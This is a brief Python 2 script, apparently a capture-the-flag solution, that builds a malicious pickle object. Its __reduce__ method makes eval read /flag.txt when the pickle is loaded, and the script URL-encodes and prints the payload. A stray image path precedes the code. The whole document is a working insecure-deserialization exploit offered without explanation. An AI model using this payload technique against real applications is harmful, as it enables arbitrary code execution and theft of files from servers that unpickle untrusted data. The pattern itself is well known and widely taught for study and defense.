 import pickle
import urllib
class payload(object):
def __reduce__(self):
return (eval, ("open('/flag.txt','r').read()",))
a = pickle.dumps(payload())
a = urllib.quote(a)
print a